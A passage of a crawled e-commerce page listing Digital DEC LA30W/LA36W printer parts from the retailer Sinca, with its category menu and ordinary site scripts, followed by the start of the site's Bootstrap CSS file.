ZM600 Industrial Printers</option><option value="11677">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT200 Series Industrial Printers</option><option value="11705">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT410 and ZT420 Thermal Printers</option><option value="11828">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT411 Series Industrial Printers, BS</option><option value="11829">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT421 Series Industrial Printers</option><option value="11769">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT600 Series Industrial Printers</option><option value="11785">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT510 Series Industrial Printers</option><option value="615">&nbsp;&nbsp;Zebra Printer Parts</option><option value="11827">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT411, Zebra ZT421 Printer Parts</option><option value="11775">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT600 Series Printer Parts</option><option value="11766">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT510 Printer Parts</option><option value="11706">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT400 Series Printer Parts</option><option value="709">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT200 Series Printer Parts</option><option value="630">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 110XiIII Plus Printer Parts</option><option value="627">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Xi4 Series Printer Parts</option><option value="11680">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 105SL Plus Printer Parts</option><option value="629">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 140XiIII Plus, 170XiIII Plus, 220XiIII Plus Parts</option><option value="11767">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZE500 Series Print Engine Printer Parts</option><option value="621">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZM400, ZM600 Printer Parts</option><option value="712">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 110PAX4 Print Engine Parts</option><option value="623">&nbsp;&nbsp;&nbsp;&nbsp;Zebra S4M Printer Parts</option><option value="707">&nbsp;&nbsp;&nbsp;&nbsp;Zebra XiII Series Printer Parts</option><option value="625">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 105SL Printer Parts</option><option value="706">&nbsp;&nbsp;&nbsp;&nbsp;Zebra XiIII Series Printer Parts</option><option value="711">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 110PAX3 Print Engine Parts</option><option value="626">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Z4M, Z6M Printer Parts</option><option value="624">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Z4Mplus, Z6Mplus Printer Parts</option><option value="714">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 170PAX Print Engine Parts</option><option value="713">&nbsp;&nbsp;&nbsp;&nbsp;Zebra 170PAX4 Print Engine Parts</option><option value="784">&nbsp;&nbsp;Zebra RFID Printers</option><option value="785">&nbsp;&nbsp;&nbsp;&nbsp;Zebra R110Xi4 RFID Printers</option><option value="788">&nbsp;&nbsp;&nbsp;&nbsp;Zebra RP4T RFID Printers</option><option value="786">&nbsp;&nbsp;&nbsp;&nbsp;Zebra RZ Series RFID Printers</option><option value="11817">&nbsp;&nbsp;&nbsp;&nbsp;Zebra R110Xi4 RFID Printers</option><option value="11820">&nbsp;&nbsp;&nbsp;&nbsp;Zebra R170xi RFID Printers</option><option value="11821">&nbsp;&nbsp;&nbsp;&nbsp;Zebra R2844-Z RFID Printers</option><option value="11822">&nbsp;&nbsp;&nbsp;&nbsp;Zebra R4M Plus RFID Printers</option><option value="11816">&nbsp;&nbsp;&nbsp;&nbsp;Zebra RP4T RFID Printers</option><option value="11813">&nbsp;&nbsp;&nbsp;&nbsp;Zebra RZ400 RFID Printers</option><option value="11814">&nbsp;&nbsp;&nbsp;&nbsp;Zebra RZ600 RFID Printers</option><option value="11808">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZD500R RFID Printers</option><option value="11807">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZD611R RFID Printers</option><option value="11801">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZD621R RFID Printers</option><option value="11809">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZQ511R RFID Printers</option><option value="11819">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZQ520 RFID Printers</option><option value="11804">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZQ521R RFID Printers</option><option value="11818">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZQ610 RFID Printers</option><option value="11806">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZQ630 Plus RFID Printers</option><option value="11812">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZQ630R RFID Printers</option><option value="11805">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT231 RFID Printers</option><option value="11798">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT411R RFID Printers</option><option value="11802">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT421R RFID Printers</option><option value="11799">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT610R RFID Printers</option><option value="11803">&nbsp;&nbsp;&nbsp;&nbsp;Zebra ZT620R RFID Printers</option><option value="11811">&nbsp;&nbsp;&nbsp;&nbsp;ZT410 RFID Industrial Printer</option><option value="780">&nbsp;&nbsp;Zebra Ribbons, Supplies</option><option value="783">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Resin Ribbons</option><option value="781">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Wax Ribbons</option><option value="782">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Wax|Resin Ribbons</option><option value="11711">&nbsp;&nbsp;Zebra Thermal Printheads</option><option value="11712">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Thermal Printheads - Genuine OEM</option><option value="11713">&nbsp;&nbsp;&nbsp;&nbsp;Zebra Thermal Printheads - OEM Equivalent</option><option value="71">Epson</option><option value="82">&nbsp;&nbsp;Epson - Impact Printers</option><option value="89">&nbsp;&nbsp;Epson - Printer Parts</option><option value="464">&nbsp;&nbsp;&nbsp;&nbsp;Epson - DFX 8500 Spare Parts</option><option value="616">&nbsp;&nbsp;&nbsp;&nbsp;Epson - DFX 9000 Spare Parts</option><option value="465">&nbsp;&nbsp;&nbsp;&nbsp;Epson - DFX-5000+ Spare Parts</option><option value="466">&nbsp;&nbsp;&nbsp;&nbsp;Epson - DFX-5000, DFX-8000 Spare Parts</option><option value="593">Compuprint</option><option value="607">&nbsp;&nbsp;Compuprint - Dot Matrix Printers</option><option value="146">Digital DEC</option><option value="148">&nbsp;&nbsp;Digital DEC - Line Printers</option><option value="149">&nbsp;&nbsp;Digital DEC - Serial Dot Printers</option><option value="88">&nbsp;&nbsp;Digital DEC - Printer Spare Parts</option><option value="543">&nbsp;&nbsp;&nbsp;&nbsp;Compaq - LA700 Printer Parts</option><option value="117">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - Compaq LA450 Printer Parts</option><option value="481">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA30N, LA36N Printer Parts</option><option value="482">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA30W, LA36W Printer Parts</option><option value="115">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA400 Printer Parts</option><option value="118">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA400plus Printer Parts</option><option value="116">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA424, LA324 Printer Parts</option><option value="542">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA600 Printer Parts</option><option value="544">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA700 Printer Parts</option><option value="517">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LA75 Printer Parts</option><option value="113">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LG06 Printer Parts</option><option value="114">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LG12 (Non Plus) Printer Parts</option><option value="151">&nbsp;&nbsp;&nbsp;&nbsp;Digital DEC - LG Series Printer Parts</option><option value="74">Decision Data</option><option value="79">&nbsp;&nbsp;Decision Data - Dot Matrix Printer</option><option value="560">&nbsp;&nbsp;Decision Data - Line Printers</option><option value="80">&nbsp;&nbsp;Decision Data - Band Printers</option><option value="87">&nbsp;&nbsp;Decision Data - Spare Parts</option><option value="110">&nbsp;&nbsp;&nbsp;&nbsp;Decision Data - 6550 Parts</option><option value="108">&nbsp;&nbsp;&nbsp;&nbsp;Decision Data - 6600 Series Parts</option><option value="539">&nbsp;&nbsp;&nbsp;&nbsp;Decision Data - 6704 Parts</option><option value="111">&nbsp;&nbsp;&nbsp;&nbsp;Decision Data - 6708, 6712, 6714 Parts</option><option value="538">&nbsp;&nbsp;&nbsp;&nbsp;Decision Data - 6760 Parts</option><option value="109">&nbsp;&nbsp;&nbsp;&nbsp;Decision Data - 6709, 6711 Parts</option><option value="73">Memorex Telex</option><option value="81">&nbsp;&nbsp;Memorex Telex - Line Printers</option></select>         </form>
  </div>
   
    
  <!-- categories_eof //-->   

                      

                      

                      

          

            


                      

                        <!-- featured -->
  <div class="mbot25">

<!--<span id="phplive_btn_1413451837" onclick="phplive_launch_chat_0(0)" class="auto-img"></span>-->
<!--<script type="text/javascript">

(function() {
var phplive_e_1413451837 = document.createElement("script") ;
phplive_e_1413451837.type = "text/javascript" ;
phplive_e_1413451837.async = true ;
phplive_e_1413451837.src = "//dev.sinca.net/phplive/js/phplive_v2.js.php?v=0|1413451837|0|" ;
document.getElementById("phplive_btn_1413451837").appendChild( phplive_e_1413451837 ) ;
})() ;

</script>-->
<span id="phplive_btn_1422436737" onclick="phplive_launch_chat_1(0)"  class="auto-img"></span>
<script type="text/javascript">

(function() {
var phplive_e_1422436737 = document.createElement("script") ;
phplive_e_1422436737.type = "text/javascript" ;
phplive_e_1422436737.async = true ;
phplive_e_1422436737.src = "//www.sinca.biz/phplive/js/phplive_v2.js.php?v=1|1422436737|0|" ;
document.getElementById("phplive_btn_1422436737").appendChild( phplive_e_1422436737 ) ;
})() ;

</script>
</div>
                        
                          <div class="well well-default well-19">
                           <h2>FEATURED CATEGORIES</h2>
<div class="mbot10 clearfix">
<a href="/printers.html">
         <span class="ftrd_cleft_box">
                <img src="images/printers.png" class="img-responsive ft_cat_img" alt="New Refurbished Printers">
         </span>
         <span class="ftrd_cright_box">New &amp; <br>Refurbished <br> Printers</span>
</a>
</div>
<div class="mbot10 clearfix">
<a href="/spare-parts.html">
         <span class="ftrd_cleft_box">
                <img  src="images/spareparts.png" class="img-responsive ft_cat_img" alt="Spare Parts">
         </span>
         <span class="ftrd_cright_box mtop20">Spare Parts</span>
</a>
</div>
<div class="mbot10 clearfix">
<a href="/ribbon-ink-toner.html">
         <span class="ftrd_cleft_box">
                <img  src="images/ribbonink.png" class="img-responsive ft_cat_img" alt="Ribbons, Ink & Toner">
         </span>
         <span class="ftrd_cright_box mtop10">Ribbons, Ink & <br>Toner</span>
</a>          
</div>
<div class="mbot10 clearfix">
<a href="https://www.sinca.biz/printer-service-repair-pg-8.html">
         <span class="ftrd_cleft_box">
                <img  src="images/repair.png" class="img-responsive ft_cat_img" alt="Service & Repair">
         </span>
         <span class="ftrd_cright_box mtop10">Service & <br>Repair</span>
</a>          
</div>
                          <div class="text-center mbot10 f_video">
                          
                         
                        
                        
                        
                     
 </div></div>
 <div class="well well-default well-19">
                           <h2>FEATURED VIDEO</h2>
                           
   <div class="text-center mbot10 f_video">
    <iframe width="198" height="111" src="https://www.youtube.com/embed/93ndO8YUBi4?si=icJemAQEvwkpupYv&autoplay=0" title="YouTube video player" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>                           
   </div>
    <p>Zebra RFID Overview Video    
       </p>
  </div>
<!-- featured eof//-->   

                      

                      

                      

          

              </div>            
<div class="col-md-9 col-sm-8 mbot15">
					    
    <!-- bof content.index_products.tpl.php-->
<div class="panel panel-default">
  <div class="panel-heading">
    <h1 class="panel-title">Digital DEC LA30W Parts, LA36W Parts</h1>
  </div>
  <div class="panel-body">
   
 <img src="images/products/digital%20LA30W.JPG" alt="Digital DEC - LA30W, LA36W Printer Parts" class="img-responsive max-pro-ht" />
              <p><h2>
	Digital DEC LA30W Parts, LA36W Parts</h2>
<p>
	Sinca Printers, Parts, &amp; Repair offers reliable <strong>Digital LA30W/LA36W Parts</strong> DEC. Rush shipping options are available for <strong>DEC LA30W/LA36W</strong> Parts. All <strong>Digital LA30W/LA36W Parts</strong> are covered by Sinca Printers with a 90 day warranty!<br />
	<br />
	If you know the model or part number you are looking for, please use our QUICK SEARCH BOX on the top right of your screen to go directly to the product. You may search by model number, speed of printer, manufacture, description, or by part number. It is a suggestive search box so there are many ways to get what you need quickly!</p></p>           
            <div align="center" class="manfac"><form name="filter" action="index.php" method="get">&nbsp;<input type="hidden" name="cPath" value="146_88_482"><input type="hidden" name="sort"><select class="form-control" name="filter_id" onchange="this.form.submit()"><option value="" selected="selected">All Manufacturers</option><option value="1">Digital DEC</option><option value="29">Tally Dascom</option></select></form></div>
          
      <!--manufacture list in index product.php-->
    
        <hr>
                      <div class="row prod-category">
        
<div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/la30w-la36w-printhead-p-9778.html"><img src="https://www.sinca.biz/images/products/digital_dec.jpg" class="img-responsive" alt="3X-LA36X-PH -  - LA30W, LA36W Printhead" title="3X-LA36X-PH" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/la30w-la36w-printhead-p-9778.html">LA30W, LA36W Printhead</a> <span></span>
											 </h3>
                                <span>Part # 3X-LA36X-PH</span><p>Digital LA30W, LA36W  Printhead... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock"></div>	<a href="https://www.sinca.biz/la30w-la36w-printhead-p-9778.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/la48-la36-la30-tally-dascom-digital-dec-ribbon-la30r-ka-minimum-purchase-each-p-902363.html"><img src="https://www.sinca.biz/images/Tally Dascom_Digital LA30R-KA Ribbon Image.png" class="img-responsive" alt="LA30R-KA -  - LA48_LA36_LA30 Tally Dascom | Digital DEC Ribbon, LA30R-KA, Minimum purchase 6 each" title="LA30R-KA" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/la48-la36-la30-tally-dascom-digital-dec-ribbon-la30r-ka-minimum-purchase-each-p-902363.html">LA48_LA36_LA30 Tally Dascom | Digital DEC Ribbon, LA30R-KA, Minimum purchase 6 each</a> <span></span>
											 </h3>
                                <span>Part # LA30R-KA</span><p>
	The LA48_LA36_LA30 Tally Dascom | Digital DEC Ribbon, LA30R-KA, is a consumable used by both the ... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock">$19.29</div>	<a href="https://www.sinca.biz/la48-la36-la30-tally-dascom-digital-dec-ribbon-la30r-ka-minimum-purchase-each-p-902363.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/la30n-la36n-la30w-la36w-color-ribbon-p-9783.html"><img src="https://www.sinca.biz/images/products/digital_dec.jpg" class="img-responsive" alt="LA30R-KC -  - LA30N, LA36N, LA30W, LA36W Color Ribbon" title="LA30R-KC" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/la30n-la36n-la30w-la36w-color-ribbon-p-9783.html">LA30N, LA36N, LA30W, LA36W Color Ribbon</a> <span></span>
											 </h3>
                                <span>Part # LA30R-KC</span><p>Digital LA30W, LA36W  Ribbon, Color... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock"></div>	<a href="https://www.sinca.biz/la30n-la36n-la30w-la36w-color-ribbon-p-9783.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><div class="col-sm-12 col-xs-12">
                            <a href="#">
                                <div class="prod_box">
                                         <div class="row">
                                		  <div class="col-sm-2 mbot15-xs">
                                        	<div class="prod_box_img"> <a href="https://www.sinca.biz/la30n-la36n-la30w-la36w-automatic-sheetfeeder-p-9794.html"><img src="https://www.sinca.biz/images/products/digital_dec.jpg" class="img-responsive" alt="LA3NX-SF -  - LA30N, LA36N, LA30W, LA36W Automatic Sheetfeeder" title="LA3NX-SF" ></a>
                             				</div>
                                        </div><div class="col-sm-7 ptop15-xs mbot15-xs bdr_r bdr_l">
                                        	 <h3><a href="https://www.sinca.biz/la30n-la36n-la30w-la36w-automatic-sheetfeeder-p-9794.html">LA30N, LA36N, LA30W, LA36W Automatic Sheetfeeder</a> <span></span>
											 </h3>
                                <span>Part # LA3NX-SF</span><p>Sheetfeeder, Automatic... </p></div>
							  <div class="col-sm-3 btn-lg">
								<div class="prod-box-btns text-center"> 	<div class="in_stock"></div>	<a href="https://www.sinca.biz/la30n-la36n-la30w-la36w-automatic-sheetfeeder-p-9794.html"><button class="btn btn-default btn-sm">Learn More</button></a>
								</div>
							</div>
							 </div>
							<div class="clearfix"></div> 
					</div>
					<div class="clearfix"></div> 
					<div class="bdr_bb"></div>
				  </a>
			</div><br />
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="smallText">Displaying <b>73</b> to <b>76</b> (of <b>76</b> products)</td>
    <td class="smallText" align="right"> <div class="col-sm-12 main_pager">
                          <ul class="pagination pull-right"><li><a href="https://www.sinca.biz/digital-dec-la30w-la36w-printer-parts-c-146_88_482.html?page=4" class="pageResults" title=" Previous Page ">Prev</a></li>&nbsp;&nbsp;&nbsp;<li><a href="https://www.sinca.biz/digital-dec-la30w-la36w-printer-parts-c-146_88_482.html?page=1" class="pageResults" title=" Page 1 ">1</a></li>&nbsp;&nbsp;<li><a href="https://www.sinca.biz/digital-dec-la30w-la36w-printer-parts-c-146_88_482.html?page=2" class="pageResults" title=" Page 2 ">2</a></li>&nbsp;&nbsp;<li><a href="https://www.sinca.biz/digital-dec-la30w-la36w-printer-parts-c-146_88_482.html?page=3" class="pageResults" title=" Page 3 ">3</a></li>&nbsp;&nbsp;<li><a href="https://www.sinca.biz/digital-dec-la30w-la36w-printer-parts-c-146_88_482.html?page=4" class="pageResults" title=" Page 4 ">4</a></li>&nbsp;&nbsp;<li class="active"><a>5</a></li>&nbsp;</ul>
                        </div></td>
  </tr>
</table>
   </div>     
 </div></div>
                       
                     
            </div>
</div>
			 <!-- Back to top
            ================================================== -->
            <a href="#" class="back-to-top"><i class="fa fa-chevron-up"></i></a>
            <!-- end Back to top -->
</section>
<img src="images/pixel_trans.gif" border="0" alt="" width="1" height="5"><!-- body_eof //-->
<script src = "https://secure.comodo.net/trustlogo/javascript/trustlogo.js"></script>
<!-- footer //-->
 </div>  <!--end main container div-->


  <footer>

    	<div class="pbot15">

        	<div class="container"> 

            	 <div class="col-md-3 col-sm-4 mbot15-xs">

                 	<h3>About Sinca</h3>

                    <p>Sinca is a leading global B2B supplier of business-class transaction printers, 

                       spare parts, supplies & repair services for resellers, maintenance providers and end-user clients worldwide.  </p>

                    <a href="https://www.sinca.biz/about-us-pg-4.html" class="btn btn-warning btn-sm br-6">Read More</a> 

 <div class="col-md-12 col-sm-12 mbot15-xs mtop20 " >

 <div class="col-md-6 col-sm-6 pdgnone lt-17">
    <a id="bbblink" target="_blank" class="sevtbum" href="https://www.bbb.org/dallas/business-reviews/printer-and-printer-supplies-manufacturer/sinca-printers-parts-and-repair-in-addison-tx-90528001" title="Industrial Printers, Parts, Supplies & Repair Services" style="display: block;position: relative;overflow: hidden; width: 60px; height: 98px; margin: 0px; padding: 0px;"><img class="img-responsive"  style="padding: 0px; border: none;" id="bbblinkimg" src="https://seal-dallas.bbb.org/logo/sevtbum/sinca-printers-parts-and-repair-90528001.png" width="120" height="80" alt="Sinca Printers, Parts & Repair, Ink Cartridge  Refill & Sales, Addison, TX" /></a><script type="text/javascript">var bbbprotocol = ( ("https:" == document.location.protocol) ? "https://" : "http://" ); document.write(unescape("%3Cscript src='" + bbbprotocol + 'seal-dallas.bbb.org' + unescape('%2Flogo%2Fsinca-printers-parts-and-repair-90528001.js') + "' type='text/javascript'%3E%3C/script%3E"));</script>
</div>
<!-- <div class="col-md-5 col-sm-5 pdgnone rt-20">
<a href="https://www.ascdi.com/asna/" target="_blank"><img src="images/ascdi-natd.png"  alt="ASCDI NACDI" class="img-responsive" /></a>
</div> -->
 <div class="col-md-6 col-sm-6 pdgnone rt-16">
	 <!--
	 TrustLogo Html Builder Code:
	 Shows the logo at URL https://www.sinca.biz/images/PositiveSSL_tl_trans2.png
	 Logo type is  ("SC")
	 Not Floating
	 //-->
	     <script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?style=normal"></script>
</div>
</div>
                 </div> <!-- About Sinca -->

                 <div class="col-md-2  col-sm-4  mbot15-xs">

                        	<h3>Store Information</h3>

                            <ul class="list-unstyled site_info">

    <li><a href="https://www.sinca.biz/privacy-policy-pg-2.html"><i class="fa fa-caret-right"></i>Privacy Policy</a></li>

    <li><a href="https://www.sinca.biz/terms-and-conditions-pg-1.html"><i class="fa fa-caret-right"></i>Terms & Conditions</a></li>

    <li><a href="https://www.sinca.biz/printer-recycling-asset-recovery-pg-9.html"><i class="fa fa-caret-right"></i>Recycling & Asset Recovery</a></li>

    <li><a href="https://www.sinca.biz/warranty-exchange-returns-pg-10.html"><i class="fa fa-caret-right"></i>Warranty & Exchange</a></li>

    <li><a href="sitemap.html"><i class="fa fa-caret-right"></i>Sitemap</a></li>

                            </ul>

                 </div> <!-- Store Information -->

                 <div class="col-md-2 col-sm-4 mbot15-xs">

                       <h3>Our Location</h3>

                       <address>Sinca<br> 

                            4116 Billy Mitchell Drive<br>

                            Addison, TX 75001

                        </address>

                        <p>Toll Free: 800-811-8193</p>

                        <p>Phone: 972-907-9771</p>

                        <p>Fax: 817-421-8454</p>

                </div> <!-- Our Location -->

                  <div class="clearfix visible-sm mbot15"></div>

                 <div class="col-md-2 col-sm-4">

                        <h3>Connect</h3>

                        <ul class="list-unstyled foot-soc">

<li><a target="_blank" href="https://www.facebook.com/SincaPrinters" ><i class="fa fa-facebook-square ts_fb"></i>Facebook</a></li>

<li><a target="_blank" href="https://twitter.com/tweetsinca" ><i class="fa fa-twitter-square ts_tw"></i>Twitter</a></li>

<li><a target="_blank" href="http://www.linkedin.com/company/sinca--addison-tx?trk=tyah" ><i class="fa fa-linkedin-square ts_in"></i>linkedin</a></li>

<li><a target="_blank" href="https://sinca.biz/blog/"  ><i class="fa fa-rss-square ts_blog"></i>Sinca Blog</a></li>

<li><a target="_blank" href="http://www.youtube.com/SincaPrinters"  ><i class="fa fa-youtube-square ts_yb"></i>Youtube</a></li>  

<li><a target="_blank" href="https://teams.microsoft.com/l/chat/0/0?users=sshort@sinca.biz&message=Hello"><img src="templates/sinca/images/Microsoft-Teams-Icon-PNG.png" width="20" height="20" alt="Microsoft Teams"> Teams</a></li> 
</li>


                        </ul>

                 </div> <!-- Connect Social Links -->

                 <div class="col-md-3  col-sm-4">

                 	<h3>NEWSLETTER & SPECIALS</h3>

                                       
                    <form method="post" action="newsletter.php" onsubmit="return check();"  class="foot-ingroup">
                      <div class="input-group">
                        <input  type="text" placeholder="Enter Email Address" name="email_address" id="email_address"  value="" class="form-control">                      
                        <span class="input-group-btn">

                        <button class="btn btn-warning" type="submit">Subscribe</button>

                      </span>

                    </div>
                    
                        </form>
                        

                    <p class="foot-newstxt">Make sure you don't miss interesting happenings by joining our newsletter program.</p>

                    <div class="col-md-12 col-xs-12" style="padding: 0px;">
                    <h4>Payment Method</h4>

                    <img src="templates/sinca/images/payment.jpg" alt="Payment Options" class="img-responsive"><br>
		    <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_xclick">
<input type="hidden" name="business" value="sshort@sinca.biz">
<input type="hidden" name="lc" value="US">
<input type="hidden" name="item_name" value="Sinca.biz Order">
<input type="hidden" name="button_subtype" value="services">
<input type="hidden" name="no_note" value="0">
<input type="hidden" name="currency_code" value="USD">
<input type="hidden" name="bn" value="PP-BuyNowBF:btn_paynow_LG.gif:NonHostedGuest">
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/x-click-but6.gif" name="submit" alt="PayPal - The safer, easier way to pay online!">
<img src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" alt="PayPal" style="border:0px">
</form>

                       </div>
                    
                    
                 </div> <!-- NEWSLETTER & SPECIALS -->
                  <div class="clearfix"></div>
                 

            </div>

        </div>   <!-- Footer Top Content  -->

       

        <div class="foot_down">

        	<div class="container">

                <div style="line-height:20px">&copy; 2026 Sinca. All Rights Reserved.</div>
                <div style="line-height:20px">All trademarks, logos, documentation and brand names are the property of their respective owners</div>

             <div class="clearfix"></div>

             </div>

        </div>  <!-- Footer Down Content  -->

    </footer>

 
  <script>
function check()
{
var objRegExp = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
var email=document.getElementById("email_address");
//alert(email);
if (!objRegExp.test(email.value))
	{
		email.style.background = '#FFFF9B';
		alert ("please Enter valid email");
		email.focus();
		return false;	
	}
	else
	{
	email.style.background = '#ffffff';
	}

}
</script> 
<!-- footer_eof //-->
<br>

 
 
     <!-- Core JS -->
      <script src="includes/javascript/bootstrap/js/bootstrap-datepicker.js"></script>
     <script src="includes/javascript/jquery/owl.carousel.js"></script>   
   

</div>
<!-- Modal -->
                <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                  <div class="modal-dialog">
                    <div class="modal-content">
                      <div class="modal-body">
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                    	<div class="img-center">
                            <img alt="" src="" id="get_img_show" class="img-responsive">
                        </div>
                      </div>
                    </div><!-- /.modal-content -->
                  </div><!-- /.modal-dialog -->
                </div><!-- /.modal -->
			       <link href="templates/sinca/css/owl.carousel.css" rel="stylesheet">
					<!-- Google Fonts --> 
    <link href='https://fonts.googleapis.com/css?family=Roboto:300,400,500,700' rel='stylesheet' type='text/css'> 
    <link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'> 
    <link href="https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
                
</body>
</html>
   

--- FILE ---
content_type: text/css
request_url: https://www.sinca.biz/templates/sinca/css/bootstrap.min.css
body_size: 17952
content:
/*!

 * Bootstrap v3.1.1 (http://getbootstrap.com)

 * Copyright 2011-2014 Twitter, Inc.

 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)

 */



/*! normalize.css v3.0.0 | MIT License | git.io/normalize */html {

	font-family:sans-serif;

	-ms-text-size-adjust:100%;

	-webkit-text-size-adjust:100%

}

body {

	margin:0
	

}

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {

	display:block

}

audio, canvas, progress, video {

	display:inline-block;

	vertical-align:baseline

}

audio:not([controls]) {

	display:none;

	height:0

}

[hidden], template {

display:none

}

a {

	background:transparent

}

a:active, a:hover {

	outline:0

}

abbr[title] {

	border-bottom:1px dotted

}

b, strong {

	font-weight:bold;
	color:#666666;

}

dfn {

	font-style:italic

}

h1 {

	font-size:2em;

	margin:0.67em 0

}

mark {

	background:#ff0;

	color:#000

}

small {

	font-size:80%

}

sub, sup {

	font-size:75%;

	line-height:0;

	position:relative;

	vertical-align:baseline

}

sup {

	top:-0.5em

}

sub {

	bottom:-0.25em

}

img {

	border:0

}

svg:not(:root) {

	overflow:hidden

}

figure {

	margin:1em 40px

}

hr {

	-moz-box-sizing:content-box;

	box-sizing:content-box;

	height:0

}

pre {

	overflow:auto

}

code, kbd, pre, samp {

	font-family:monospace, monospace;

	font-size:1em

}

button, input, optgroup, select, textarea {

	color:inherit;

	font:inherit;

	margin:0

}

button {

	overflow:visible

}

button, select {

	text-transform:none

}

button, html input[type="button"], input[type="reset"], input[type="submit"] {

	-webkit-appearance:button;

	cursor:pointer

}

button[disabled], html input[disabled] {

	cursor:default

}

button::-moz-focus-inner, input::-moz-focus-inner {

border:0;

padding:0

}

input {

	line-height:normal

}

input[type="checkbox"], input[type="radio"] {

	box-sizing:border-box;

	padding:0

}

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {

height:auto

}

input[type="search"] {

	-webkit-appearance:textfield;

